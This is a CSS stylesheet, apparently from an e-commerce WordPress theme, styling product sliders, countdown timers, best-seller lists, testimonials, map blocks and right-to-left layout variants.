.sw-child-cat .childcat-slider-content .resp-slider-container .slider .slick-list .slick-track .item-wrap .item-detail .item-content .product-countdown .countdown-row .countdown-section span {
  display: block;
}
.sw-child-cat .childcat-slider-content .resp-slider-container .slider .slick-list .slick-track .item-wrap .item-detail .item-content .product-countdown .countdown-row .countdown-section .countdown-amount {
  font-family: RobotoMedium;
  font-size: 22px;
  color: #000000;
  padding: 0 8px;
  position: relative;
  margin-top: -2px;
  line-height: 22px;
}
.sw-child-cat .childcat-slider-content .resp-slider-container .slider .slick-list .slick-track .item-wrap .item-detail .item-content .product-countdown .countdown-row .countdown-section .countdown-amount:after {
  content: ':';
  font-family: RobotoMedium;
  color: #000000;
  position: absolute;
  right: -4px;
  top: -1px;
}
.sw-child-cat .childcat-slider-content .resp-slider-container .slider .slick-list .slick-track .item-wrap .item-detail .item-content .product-countdown .countdown-row .countdown-section .countdown-period {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 11px;
  text-transform: uppercase;
  color: #b3b3b3;
  padding: 0 8px;
}
.sw-child-cat .childcat-slider-content .resp-slider-container .slider .slick-list .slick-track .item-wrap .item-detail .item-content .product-countdown .countdown-row .secs .countdown-amount:after {
  display: none;
}
.sw-child-cat .childcat-slider-content .resp-slider-container .slider .slick-list .slick-track .item-wrap .item-detail .item-content .product-countdown .countdown-row .days {
  display: none;
}
.sw-child-cat .childcat-slider-content .resp-slider-container .slider .slick-list .slick-track .item-wrap .item-detail .item-img .sale-off {
  display: none;
}
.sw-child-cat .childcat-slider-content .resp-slider-container .slider .slick-list .slick-track .item-wrap .item-detail .item-image-countdown {
  position: relative;
}
.sw-child-cat .childcat-slider-content .resp-slider-container .slider .slick-list .slick-track .item-wrap:last-child {
  border-bottom: 0;
}
.sw-child-cat .best-seller-product {
  overflow: hidden;
}
.sw-child-cat .best-seller-product .box-slider-title h2 {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 14px;
  color: #000000;
  text-transform: uppercase;
  border-bottom: 1px solid #eaeaea;
  padding: 12px 15px;
  margin: 0 0 0;
}
.sw-child-cat .best-seller-product .wrap-content .item {
  border-bottom: 1px solid #eaeaea;
  margin: 0 10px;
}
.sw-child-cat .best-seller-product .wrap-content .item .item-inner {
  padding: 14px 0;
  overflow: hidden;
}
.sw-child-cat .best-seller-product .wrap-content .item .item-inner .item-sl {
  font-family: 'RobotoBold';
  margin-right: 5px;
  font-size: 14px;
  line-height: 13px;
}
.rtl .sw-child-cat .best-seller-product .wrap-content .item .item-inner .item-sl {
  margin-right: 0;
  margin-left: 5px;
}
.sw-child-cat .best-seller-product .wrap-content .item .item-inner .item-content {
  overflow: hidden;
  padding: 0;
}
.sw-child-cat .best-seller-product .wrap-content .item .item-inner .item-content .reviews-content {
  margin-bottom: 5px;
}
.sw-child-cat .best-seller-product .wrap-content .item .item-inner .item-content h4 {
  margin-bottom: 7px;
}
.sw-child-cat .best-seller-product .wrap-content .item .item-inner .item-content h4 a {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 13px;
  color: #464646;
  margin: 0 0 9px;
  line-height: 20px;
}
.sw-child-cat .best-seller-product .wrap-content .item .item-inner .item-content h4 a:hover {
  color: #ffaa00;
}
.sw-child-cat .best-seller-product .wrap-content .item .item-inner .item-img {
  float: right;
}
.sw-child-cat .best-seller-product .wrap-content .item .item-inner .item-img a {
  display: block;
  width: 70px;
}
.sw-child-cat .best-seller-product .wrap-content .item:last-child {
  border-bottom: 0;
}
.testimonial-slider {
  background: #efefef;
  padding: 21px 56px 30px;
}
.testimonial-slider .carousel-cl a {
  position: absolute;
  top: 50%;
  margin-top: -21px;
  padding: 12px 15px;
  background-color: #8f8e8e;
  text-align: center;
  z-index: 1;
  font-size: 0;
  cursor: pointer;
}
.testimonial-slider .carousel-cl a.prev-test {
  left: 0;
}
.testimonial-slider .carousel-cl a.prev-test:before {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 18px;
  color: #ffffff;
}
.testimonial-slider .carousel-cl a.next-test {
  right: 0;
}
.testimonial-slider .carousel-cl a.next-test:before {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 18px;
  color: #ffffff;
}
.testimonial-slider .carousel-cl a:hover {
  background-color: #c7c7c7;
}
.testimonial-slider .block-title h2 {
  margin: 0 0 0;
}
.testimonial-slider .carousel-inner .item .item-inner {
  float: left;
  width: 50%;
  padding: 9px 15px 0;
}
.testimonial-slider .carousel-inner .item .item-inner .image-client a {
  display: block;
  width: 70px;
  margin-top: 29px;
}
.testimonial-slider .carousel-inner .item .item-inner .image-client a img {
  border-radius: 50%;
}
.testimonial-slider .carousel-inner .item .item-inner .client-say-info {
  background: #fff;
  padding: 24px 30px 51px 58px;
  margin-left: 35px;
}
.testimonial-slider .carousel-inner .item .item-inner .client-say-info .client-comment {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 12px;
  color: #474747;
  line-height: 22px;
  margin-bottom: 9px;
  position: relative;
}
.testimonial-slider .carousel-inner .item .item-inner .client-say-info .client-comment:after {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 40px;
  color: #ffaa00;
  position: absolute;
  top: -26px;
  right: -15px;
}
.testimonial-slider .carousel-inner .item .item-inner .client-say-info .name-client h2 {
  font-size: 16px;
  float: left;
  border-right: 1px solid #b3b3b3;
  padding: 0 10px 0 0;
  margin: 0 0 0;
}
.testimonial-slider .carousel-inner .item .item-inner .client-say-info .name-client h2 a {
  font-family: "微软雅黑",Arial, sans-serif;
  color: #000000;
}
.testimonial-slider .carousel-inner .item .item-inner .client-say-info .name-client p {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 12px;
  color: #b3b3b3;
  padding: 0 0 0 10px;
  float: left;
  margin: 0 0 0;
}
.sw-hotdeal .sw-hotdeal-content {
  margin: 0 -15px;
}
.sw-hotdeal .sw-hotdeal-content .item-product .item-detail {
  border: 1px solid #eaeaea;
  margin-bottom: 30px;
  position: relative;
}
.sw-hotdeal .sw-hotdeal-content .item-product .item-detail .sale-off {
  position: absolute;
  float: none;
  right: 15px;
  top: 15px;
}
.rtl .sw-hotdeal .sw-hotdeal-content .item-product .item-detail .sale-off {
  left: 15px;
  right: auto;
}
.sw-hotdeal .sw-hotdeal-content .item-product .item-detail .item-img {
  position: relative;
  overflow: hidden;
}
.sw-hotdeal .sw-hotdeal-content .item-product .item-detail:hover .item-img .item-bottom {
  -webkit-transform: translate(0,0);
  -moz-transform: translate(0,0);
  -o-transform: translate(0,0);
  -ms-transform: translate(0,0);
  transform: translate(0,0);
}
.home-style1 .nav.vertical-megamenu {
  border-right: 0;
}
.home-style1.rtl .nav.vertical-megamenu {
  border-left: 0;
  border-right: 1px solid #eaeaea;
}
.home-style2 .wrap-transport {
  padding: 25px 0;
  background: #f8f8f8;
}
.home-style2 .wrap-transport .row .item {
  border-right: 1px solid #d5d5d5;
  padding: 12px 15px 6px;
}
.home-style2 .wrap-transport .row .item:last-child {
  border-right: 0;
}
.home-style2 .sw-brand-container-slider {
  padding: 35px 0;
  border-top: 1px solid #eaeaea;
}
.home-style2 .wrap-vertical .wrap-title .mega-left-title {
  background: #ffaa00;
}
.home-style2 .wrap-vertical .wrap-title .mega-left-title:before {
  color: #fff;
}
.home-style2 .wrap-vertical .vertical-megamenu li.showMore a {
  padding: 24px 19px;
}
.home-style2 .nav.vertical-megamenu {
  background: #2b2b2b;
  border: none;
}
.home-style2 .nav.vertical-megamenu > li {
  border-bottom: 1px solid #1d1d1d;
}
.home-style2 .nav.vertical-megamenu > li > a {
  color: #fff;
}
.home-style2 .nav.vertical-megamenu > li > a span.have-title {
  color: #fff !important;
}
.home-style2 .nav.vertical-megamenu > li:last-child {
  border-bottom: 0;
}
.home-style2.rtl .wrap-slider .vc_column-inner.vc_custom_1484031948671 {
  padding-right: 30px !important;
  padding-left: 0px !important;
}
.best-selling-product {
  position: relative;
}
.best-selling-product .box-title h3 {
  min-width: 210px;
}
.best-selling-product .box-title h3:before {
  border-bottom: 27px solid transparent;
  border-right: 10px solid #efefef;
  border-top: 0 solid transparent;
  border-left: 0;
  content: "";
  position: absolute;
  right: 0;
  top: 0;
}
.best-selling-product .box-title h3:after {
  border-bottom: 0 solid transparent;
  border-right: 10px solid #efefef;
  border-top: 27px solid transparent;
  bottom: 0;
  content: "";
  position: absolute;
  right: 0;
}
.rtl .best-selling-product .box-title h3:before {
  border-bottom: 27px solid transparent;
  border-left: 10px solid #efefef;
  border-right: 0;
  border-top: 0 solid transparent;
  left: 0;
  right: auto;
}
.rtl .best-selling-product .box-title h3:after {
  border-bottom: 0 solid transparent;
  border-left: 10px solid #efefef;
  border-right: 0;
  border-top: 27px solid transparent;
  left: 0;
  right: auto;
}
.best-selling-product .resp-slider-container .slick-slider {
  border: 1px solid #eaeaea;
}
.best-selling-product .resp-slider-container .slick-slider .item-content {
  padding: 12px 15px;
}
.best-selling-product .resp-slider-container .slick-slider .item-content .sale-off {
  display: none;
}
.best-selling-product .resp-slider-container .slick-slider .item-content .reviews-content {
  margin: 3px 0 5px;
}
.best-selling-product .resp-slider-container .slick-slider .item-content h4 {
  margin: 0px 0 12px;
}
.best-selling-product .resp-slider-container .slick-slider .slick-list .slick-track .item {
  border-right: 1px solid #eaeaea;
}
.rtl .best-selling-product .resp-slider-container .slick-slider .slick-list .slick-track .item {
  border-left: 1px solid #eaeaea;
  border-right: 0;
}
.sw-wootab-slider .resp-tab .category-slider-content .top-tap {
  background: #ffaa00;
}
.sw-wootab-slider .resp-tab .category-slider-content .top-tap .box-title {
  background: none;
  border: 0;
}
.sw-wootab-slider .resp-tab .category-slider-content .top-tap .box-title h3 {
  background: none;
  min-width: 210px;
  padding: 18px 16px 16px;
}
.sw-wootab-slider .resp-tab .category-slider-content .top-tap .box-title h3:before {
  border-bottom: 27px solid transparent;
  border-right: 10px solid #efefef;
  border-top: 0 solid transparent;
  border-left: 0;
  content: "";
  position: absolute;
  right: 0;
  top: 3px;
}
.sw-wootab-slider .resp-tab .category-slider-content .top-tap .box-title h3:after {
  border-bottom: 0 solid transparent;
  border-right: 10px solid #efefef;
  border-top: 27px solid transparent;
  bottom: 0;
  content: "";
  position: absolute;
  right: 0;
}
.rtl .sw-wootab-slider .resp-tab .category-slider-content .top-tap .box-title h3:before {
  border-bottom: 27px solid transparent;
  border-left: 10px solid #efefef;
  border-right: 0;
  border-top: 0 solid transparent;
  left: 0;
  right: auto;
}
.rtl .sw-wootab-slider .resp-tab .category-slider-content .top-tap .box-title h3:after {
  border-bottom: 0 solid transparent;
  border-left: 10px solid #efefef;
  border-right: 0;
  border-top: 27px solid transparent;
  left: 0;
  right: auto;
}
.sw-wootab-slider .resp-tab .category-slider-content .top-tap .box-title .button-collapse {
  display: none;
}
.sw-wootab-slider .resp-tab .category-slider-content .top-tap .nav-tabs-select {
  background: #efefef;
  margin-top: 3px;
  overflow: hidden;
}
.sw-wootab-slider .resp-tab .category-slider-content .top-tap .nav-tabs-select ul {
  margin: 0;
  border: none;
  float: left;
}
.sw-wootab-slider .resp-tab .category-slider-content .top-tap .nav-tabs-select ul li {
  padding: 18px 0;
  list-style: none;
  display: inline-block;
  vertical-align: top;
}
.sw-wootab-slider .resp-tab .category-slider-content .top-tap .nav-tabs-select ul li a {
  font-family: RobotoMedium;
  font-size: 14px;
  color: #000000;
  padding: 0 15px;
  margin: 0;
  border: none;
  border-right: 1px solid #a6a6a6;
  border-radius: 0;
  background: none;
  line-height: 15px;
}
.sw-wootab-slider .resp-tab .category-slider-content .top-tap .nav-tabs-select ul li a:hover {
  color: #ffaa00;
}
.sw-wootab-slider .resp-tab .category-slider-content .top-tap .nav-tabs-select ul li:last-child a {
  border-right: 0;
}
.sw-wootab-slider .resp-tab .category-slider-content .childcat-slider .childcat-content {
  border: 1px solid #eaeaea;
  border-top: 0;
  min-height: 528px;
  border-left: 4px solid #ffaa00;
  min-width: 200px;
  background: #f8f8f8;
}
.sw-wootab-slider .resp-tab .category-slider-content .childcat-slider .childcat-content ul {
  padding: 7px 0 0;
  margin: 0;
}
.sw-wootab-slider .resp-tab .category-slider-content .childcat-slider .childcat-content ul li {
  list-style: none;
}
.sw-wootab-slider .resp-tab .category-slider-content .childcat-slider .childcat-content ul li a {
  font-family: RobotoMedium;
  font-size: 14px;
  color: #000000;
  padding: 11px 15px;
  display: block;
}
.sw-wootab-slider .resp-tab .category-slider-content .childcat-slider .childcat-content ul li a:hover {
  color: #fff;
  background: #ffaa00;
}
.sw-wootab-slider .resp-tab .category-slider-content .childcat-slider .childcat-content ul li.view-all i {
  margin: 0 0 0 8px;
}
.rtl .sw-wootab-slider .resp-tab .category-slider-content .childcat-slider .childcat-content ul li.view-all i {
  margin: 0 8px 0 0;
}
.sw-wootab-slider .resp-tab .category-slider-content .tab-content {
  overflow: hidden;
}
.sw-wootab-slider .resp-tab .category-slider-content .tab-content .wootab-best-seller {
  border-right: 1px solid #eaeaea;
  border-bottom: 1px solid #eaeaea;
  max-width: 370px;
}
.sw-wootab-slider .resp-tab .category-slider-content .tab-content .wootab-best-seller .wootab-countdown-images .product-images-container .product-responsive-img .slick-list .slick-track .item-wrap:hover .item-bottom {
  bottom: 15px;
}
.sw-wootab-slider .resp-tab .category-slider-content .tab-content .wootab-best-seller .wootab-countdown-images .product-images-container .product-responsive-img .slick-list .slick-track .item-image-countdown .product-thumb-hover {
  text-align: center;
}
.sw-wootab-slider .resp-tab .category-slider-content .tab-content .wootab-best-seller .wootab-countdown-images .product-images-container .product-responsive-img .slick-list .slick-track .item-image-countdown .product-thumb-hover img {
  display: inline-block;
  max-width: 283px;
}
.sw-wootab-slider .resp-tab .category-slider-content .tab-content .wootab-best-seller .wootab-countdown-images .product-images-container .product-responsive-img .slick-list .slick-track .item-image-countdown .item-bottom {
  bottom: -20px;
}
.sw-wootab-slider .resp-tab .category-slider-content .tab-content .wootab-best-seller .wootab-countdown-images .product-images-container .product-responsive-img .slick-list .slick-track .item-content .reviews-content {
  margin: 7px 0 13x;
}
.sw-wootab-slider .resp-tab .category-slider-content .tab-content .wootab-best-seller .wootab-countdown-images .product-images-container .product-responsive-img .slick-list .slick-track .item-content h4 {
  margin: 0 0 18px;
}
.sw-wootab-slider .resp-tab .category-slider-content .tab-content .wootab-best-seller .wootab-countdown-images .product-images-container .product-responsive-img .slick-list .slick-track .item-content .item-price {
  margin: 0 0 22px;
}
.sw-wootab-slider .resp-tab .category-slider-content .tab-content .wootab-best-seller .wootab-countdown-images .product-images-container .product-responsive-thumbnail {
  padding-bottom: 10px;
  margin: 0 5px;
}
.sw-wootab-slider .resp-tab .category-slider-content .tab-content .wootab-best-seller .wootab-countdown-images .product-images-container .product-responsive-thumbnail .slick-list .slick-track .item-thumbnail {
  padding: 0 5px;
}
.sw-wootab-slider .resp-tab .category-slider-content .tab-content .wootab-best-seller .wootab-countdown-images .product-images-container .product-responsive-thumbnail .slick-list .slick-track .item-thumbnail img {
  border: 1px solid #dddddd;
  max-width: 80px;
  display: inline-block;
  vertical-align: top;
  cursor: pointer;
}
.sw-wootab-slider .resp-tab .category-slider-content .tab-content .wootab-best-seller .wootab-countdown-images .product-images-container .product-responsive-thumbnail .slick-list .slick-track .item-thumbnail img:hover {
  border-color: #ffaa00;
}
.sw-wootab-slider .resp-tab .category-slider-content .tab-content .tab-pane {
  overflow: hidden;
}
.sw-wootab-slider .resp-tab .category-slider-content .tab-content .tab-pane .woo-tab-container-slider .resp-slider-container .slick-slider .slick-track .item .item-wrap {
  border-bottom: 1px solid #eaeaea;
  border-right: 1px solid #eaeaea;
}
.sw-wootab-slider .resp-tab .category-slider-content .tab-content .tab-pane .woo-tab-container-slider .resp-slider-container .slick-slider .slick-track .item .item-wrap .item-detail .item-img {
  text-align: center;
}
.sw-wootab-slider .resp-tab .category-slider-content .tab-content .tab-pane .woo-tab-container-slider .resp-slider-container .slick-slider .slick-track .item .item-wrap .item-detail .item-img img {
  max-width: 149px;
  display: inline-block;
}
.sw-wootab-slider .resp-tab .category-slider-content .tab-content .tab-pane .woo-tab-container-slider .resp-slider-container .slick-slider .slick-track .item .item-wrap .item-detail .item-content {
  padding: 12px 15px;
}
.sw-wootab-slider .resp-tab .category-slider-content .tab-content .tab-pane .woo-tab-container-slider .resp-slider-container .slick-slider .slick-track .item .item-wrap .item-detail .item-content .reviews-content {
  margin: 7px 0 13px;
}
.sw-wootab-slider .resp-tab .category-slider-content .tab-content .tab-pane .woo-tab-container-slider .resp-slider-container .slick-slider .slick-track .item .item-wrap .item-detail .item-content .reviews-content .item-number-rating {
  margin: 0 0 0 3px;
}
.sw-wootab-slider .resp-tab .category-slider-content .tab-content .tab-pane .woo-tab-container-slider .resp-slider-container .slick-slider .slick-track .item .item-wrap .item-detail .item-content h4 {
  margin: 0px 0 18px;
  width: auto;
}
.sw-wootab-slider .resp-tab .category-slider-content .tab-content .tab-pane .woo-tab-container-slider .resp-slider-container .slick-slider .slick-track .item .item-wrap .item-detail .item-content .sale-off {
  height: 30px;
  width: 30px;
  line-height: 30px;
  right: 10px;
}
.sw-recommend-product .box-slider-title h2,
.sw-trending-product .box-slider-title h2,
.sw-on-sales-product .box-slider-title h2 {
  font-family: PoppinsSemiBold;
  border-bottom: 1px solid #eaeaea;
  padding: 0 0 5px;
  margin: 0 0 0;
}
.sw-recommend-product .item,
.sw-trending-product .item,
.sw-on-sales-product .item {
  border-bottom: 1px solid #eaeaea;
  padding: 15px 0 11px;
}
.sw-recommend-product .item .item-inner .item-img,
.sw-trending-product .item .item-inner .item-img,
.sw-on-sales-product .item .item-inner .item-img {
  float: right;
}
.sw-recommend-product .item .item-inner .item-img a,
.sw-trending-product .item .item-inner .item-img a,
.sw-on-sales-product .item .item-inner .item-img a {
  display: block;
}
.sw-recommend-product .item .item-inner .item-img a img,
.sw-trending-product .item .item-inner .item-img a img,
.sw-on-sales-product .item .item-inner .item-img a img {
  width: 70px;
}
.sw-recommend-product .item .item-inner .item-content,
.sw-trending-product .item .item-inner .item-content,
.sw-on-sales-product .item .item-inner .item-content {
  overflow: hidden;
  padding: 0;
}
.sw-recommend-product .item .item-inner .item-content h4,
.sw-trending-product .item .item-inner .item-content h4,
.sw-on-sales-product .item .item-inner .item-content h4 {
  width: auto;
}
.sw-recommend-product .item:last-child,
.sw-trending-product .item:last-child,
.sw-on-sales-product .item:last-child {
  border-bottom: 0;
}
.toprated-product .box-slider-title h2 {
  font-family: PoppinsSemiBold;
  border-bottom: 1px solid #eaeaea;
  padding: 0 0 5px;
  margin: 0 0 0;
}
.toprated-product .resp-slider-container .slick-slider .slick-track .item {
  width: 100% !important;
  float: none;
}
.toprated-product .resp-slider-container .slick-slider .slick-track .item .item-wrap {
  border-bottom: 1px solid #eaeaea;
  padding: 15px 0 8px;
}
.toprated-product .resp-slider-container .slick-slider .slick-track .item .item-wrap .item-detail .item-content {
  padding: 0;
  float: left;
}
.toprated-product .resp-slider-container .slick-slider .slick-track .item .item-wrap .item-detail .item-content h4 {
  width: auto;
}
.toprated-product .resp-slider-container .slick-slider .slick-track .item .item-wrap .item-detail .item-img {
  float: right;
}
.toprated-product .resp-slider-container .slick-slider .slick-track .item .item-wrap .item-detail .item-img a {
  display: block;
}
.toprated-product .resp-slider-container .slick-slider .slick-track .item .item-wrap .item-detail .item-img a img {
  width: 70px;
}
.toprated-product .resp-slider-container .slick-slider .slick-track .item:last-child .item-wrap {
  border-bottom: 0;
}
.wrap-map {
  background: url("/images/icons/bg-map.jpg") no-repeat;
  background-size: cover;
}
.wrap-map .show-map {
  padding: 56px 0 60px;
}
.wrap-map .show-map .title-map {
  overflow: hidden;
  margin-bottom: 23px;
}
.wrap-map .show-map .title-map h2 {
  font-family: PoppinsSemiBold;
  font-size: 20px;
  text-transform: uppercase;
  color: #ffffff;
  margin: 0;
  float: left;
}
.wrap-map .show-map .title-map a {
  font-family: RobotoRegular;
  font-size: 14px;
  color: #ffaa00;
  float: right;
}
.wrap-map .show-map .title-map a:after {
  content: "\f0da";
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 12px;
  color: #ffaa00;
  display: inline-block;
  vertical-align: top;
  margin: 2px 0 0 7px;
}
.wrap-map .show-map .responsive-container {
  clear: both;
}
.wrap-map .show-map .responsive-container .item .image {
  position: relative;
}
.wrap-map .show-map .responsive-container .item .image h3 {
  font-family: RobotoMedium;
  font-size: 14px;
  text-transform: uppercase;
  color: #ffffff;
  margin: 0;
  background: rgba(0,0,0,0.8);
  position: absolute;
  bottom: 0;
  width: 100%;
  padding: 8px 19px 3px;
}
.wrap-map .show-map .responsive-container .item .image h3:before {
  content: "\f041";
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 18px;
  color: #fff;
  display: inline-block;
  vertical-align: top;
  margin: -1px 9px 0 0;
}
.wrap-map .show-map .responsive-container .item .des {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 12px;
  text-transform: uppercase;
  color: #474747;
  background: #fff;
  line-height: 22px;
  padding: 17px 19px 19px;
  border: 1px solid #eaeaea;
  border-top: 0;
}
.wrap-map2 .show-map .responsive-container {
  clear: both;
}
.wrap-map2 .show-map .responsive-container .item {
  margin-bottom: 25px;
}
.wrap-map2 .show-map .responsive-container .item .image {
  position: relative;
}
.wrap-map2 .show-map .responsive-container .item .image img {
  width: 100%;
}
.wrap-map2 .show-map .responsive-container .item .image h3 {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 14px;
  text-transform: uppercase;
  color: #ffffff;
  height:35px;
  line-height:35px;
  margin: 0;
  background: rgba(1,104,183,0.8);
  position: absolute;
  bottom: 0;
  width: 100%;
  padding-left: 10px;
  padding-bottom: 10px;
}
.wrap-map2 .show-map .responsive-container .item .image h3:before {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 18px;
  color: #fff;
  display: inline-block;
  vertical-align: top;
  margin: -1px 9px 0 0;
}
.wrap-map2 .show-map .responsive-container .item .des {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 12px;
  text-transform: uppercase;
  color: #474747;
  background: #fff;
  line-height: 22px;
  padding: 17px 19px 19px;
  border: 1px solid #eaeaea;
  border-top: 0;
}
.wrap-map2 .show-map .responsive-container .item:hover {
  opacity: 0.8;
}
.home-style3 .header.header-style3 .header-bottom {
  background: #efefef;
}
.home-style3 .box-title {
  border-top: 0;
}
.home-style3 .box-title a {
  color: #464646;
}
.home-style3 .box-title a:after {
  color: #464646;
}
.home-style3 .box-title a:hover {
  color: #ffaa00;
}
.home-style3 .box-title a:hover:after {
  color: #ffaa00;
}
.home-style3 .wpb_button,
.home-style3 ul.wpb_thumbnails-fluid>li {
  margin-bottom: 0;
}
.home-style3 .countdown-slider2 .resp-slider-container .slider {
  max-height: none;
  border: 1px solid #dbdbdb;
}
.home-style3 .countdown-slider2 .resp-slider-container .slider .slick-list .slick-track .item-countdown .item-wrap {
  border-right: 1px solid #dbdbdb;
}
.home-style3 .countdown-slider2 .resp-slider-container .slider .slick-list .slick-track .item-countdown .item-wrap .item-detail .item-content .sale-off {
  position: absolute;
}
.home-style3 .countdown-slider2 .resp-slider-container .slider .slick-list .slick-track .item-countdown .item-wrap .item-detail .item-image-countdown {
  overflow: hidden;
}
.home-style3 .countdown-slider2 .resp-slider-container .slider .slick-list .slick-track .item-countdown .item-wrap .item-detail .product-countdown {
  clear: both;
  text-align: center;
  background: #efefef;
  border-top: 1px solid #dbdbdb;
  padding: 11px 0 4px;
}
.home-style3 .countdown-slider2 .resp-slider-container .slider .slick-list .slick-track .item-countdown .item-wrap .item-detail .product-countdown .countdown-row .countdown-section {
  display: inline-block;
  vertical-align: top;
}
.home-style3 .countdown-slider2 .resp-slider-container .slider .slick-list .slick-track .item-countdown .item-wrap .item-detail .product-countdown .countdown-row .countdown-section span {
  display: block;
}
.home-style3 .countdown-slider2 .resp-slider-container .slider .slick-list .slick-track .item-countdown .item-wrap .item-detail .product-countdown .countdown-row .countdown-section .countdown-amount {
  font-family: RobotoMedium;
  font-size: 22px;
  color: #000000;
  padding: 0 8px;
  position: relative;
  margin-top: -2px;
  line-height: 22px;
}
.home-style3 .countdown-slider2 .resp-slider-container .slider .slick-list .slick-track .item-countdown .item-wrap .item-detail .product-countdown .countdown-row .countdown-section .countdown-amount:after {
  content: ':';
  font-family: RobotoMedium;
  color: #000000;
  position: absolute;
  right: -4px;
  top: -1px;
}
.home-style3 .countdown-slider2 .resp-slider-container .slider .slick-list .slick-track .item-countdown .item-wrap .item-detail .product-countdown .countdown-row .countdown-section .countdown-period {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 11px;
  text-transform: uppercase;
  color: #b3b3b3;
  padding: 0 8px;
}
.home-style3 .countdown-slider2 .resp-slider-container .slider .slick-list .slick-track .item-countdown .item-wrap .item-detail .product-countdown .countdown-row .secs .countdown-amount:after {
  display: none;
}
.home-style3 .countdown-slider2 .resp-slider-container .slider .slick-list .slick-track .item-countdown .item-wrap .item-detail .product-countdown .countdown-row .days {
  display: none;
}
.home-style3 .countdown-slider2 .res-button {
  top: 12px;
}
.home-style3 .sw-brand-container-slider {
  padding: 0;
  position: relative;
}
.home-style3 .sw-brand-container-slider .box-title h3 {
  min-width: 205px;
}
.home-style3 .sw-brand-container-slider .box-title h3:before {
  border-bottom: 27px solid transparent;
  border-right: 10px solid #efefef;
  border-top: 0 solid transparent;
  border-left: 0;
  content: "";
  position: absolute;
  right: 0;
  top: 0;
}
.home-style3 .sw-brand-container-slider .box-title h3:after {
  border-bottom: 0 solid transparent;
  border-right: 10px solid #efefef;
  border-top: 27px solid transparent;
  bottom: 0;
  content: "";
  position: absolute;
  right: 0;
}
.home-style3 .sw-brand-container-slider .resp-slider-container {
  margin: 0;
}
.home-style3 .sw-brand-container-slider .resp-slider-container .slick-slider {
  border: 1px solid #eaeaea;
  border-bottom: 0;
}
.home-style3 .sw-brand-container-slider .resp-slider-container .slider .slick-list {
  margin: 0;
}
.home-style3 .sw-brand-container-slider .resp-slider-container .slider .slick-list .item {
  padding: 0;
  border-right: 1px solid #eaeaea;
}
.home-style3 .sw-brand-container-slider .resp-slider-container .slider .slick-list .item .item-image {
  border-bottom: 1px solid #eaeaea;
}
.home-style3 .sw-brand-container-slider .resp-slider-container .slider .slick-list .item .item-image:hover {
  opacity: 0.7;
}
.home-style3 .sw-brand-container-slider .res-button {
  position: absolute;
  top: 33px;
  display: block;
  padding: 6.5px 8.5px;
  background-color: #d6d6d6;
  text-align: center;
  z-index: 1;
  font-size: 0;
  cursor: pointer;
}
.home-style3 .sw-brand-container-slider .res-button.slick-prev {
  right: 44px;
  left: auto;
}
.home-style3 .sw-brand-container-slider .res-button.slick-prev:before {
  content: '\f053';
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 14px;
  color: #ffffff;
}
.home-style3 .sw-brand-container-slider .res-button.slick-next {
  right: 15px;
}
.home-style3 .sw-brand-container-slider .res-button.slick-next:before {
  content: '\f054';
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 14px;
  color: #ffffff;
}
.home-style3 .sw-brand-container-slider .res-button:hover {
  background-color: #c7c7c7;
}
.rtl .home-style3 .sw-brand-container-slider .res-button.slick-prev {
  right: auto;
  left: 44px;
}
.rtl .home-style3 .sw-brand-container-slider .res-button.slick-prev:before {
  content: '\f054';
}
.rtl .home-style3 .sw-brand-container-slider .res-button.slick-next {
  right: auto;
  left: 15px;
}
.rtl .home-style3 .sw-brand-container-slider .res-button.slick-next:before {
  content: '\f053';
}
.home-style3 .wrap-transport .row .item {
  border: none;
  padding: 0 15px;
}
.home-style3 .wrap-transport .row .item .bg-wrap {
  padding: 29px 0 18px;
  display: block;
}
.home-style3.rtl .sw-brand-container-slider .resp-slider-container .slider .slick-list .item {
  border-left: 1px solid #eaeaea;
  border-right: 0;
}
.home-style3.rtl .sw-brand-container-slider .box-title h3:before {
  border-bottom: 27px solid transparent;
  border-left: 10px solid #efefef;
  border-right: 0;
  border-top: 0 solid transparent;
  left: 0;
  right: auto;
}
.home-style3.rtl .sw-brand-container-slider .box-title h3:after {
  border-bottom: 0 solid transparent;
  border-left: 10px solid #efefef;
  border-right: 0;
  border-top: 27px solid transparent;
  left: 0;
  right: auto;
}
.home-style3.rtl .sw-brand-container-slider .res-button.slick-prev {
  right: auto;
  left: 44px;
}
.home-style3.rtl .sw-brand-container-slider .res-button.slick-prev:before {
  content: '\f054';
}
.home-style3.rtl .sw-brand-container-slider .res-button.slick-next {
  right: auto;
  left: 15px;
}
.home-style3.rtl .sw-brand-container-slider .res-button.slick-next:before {
  content: '\f053';
}
.sw-child-cat2 .child-top .box-title {
  background: none;
  border: 0;
}
.sw-child-cat2 .child-top .box-title h3 {
  background: #ffaa00;
  min-width: 205px;
  padding: 16px;
}
.sw-child-cat2 .child-top .box-title h3:before {
  border-bottom: 27px solid transparent;
  border-right: 10px solid #efefef;
  border-top: 0 solid transparent;
  border-left: 0;
  content: "";
  position: absolute;
  right: 0;
  top: 0;
}
.sw-child-cat2 .child-top .box-title h3:after {
  border-bottom: 0 solid transparent;
  border-right: 10px solid #efefef;
  border-top: 27px solid transparent;
  bottom: 0;
  content: "";
  position: absolute;
  right: 0;
}
.rtl .sw-child-cat2 .child-top .box-title h3:before {
  border-bottom: 27px solid transparent;
  border-left: 10px solid #efefef;
  border-right: 0;
  border-top: 0 solid transparent;
  left: 0;
  right: auto;
}
.rtl .sw-child-cat2 .child-top .box-title h3:after {
  border-bottom: 0 solid transparent;
  border-left: 10px solid #efefef;
  border-right: 0;
  border-top: 27px solid transparent;
  left: 0;
  right: auto;
}
.sw-child-cat2 .child-top .box-title .button-collapse {
  display: none;
}
.sw-child-cat2 .child-top .box-title-right {
  background: #efefef;
  overflow: hidden;
}
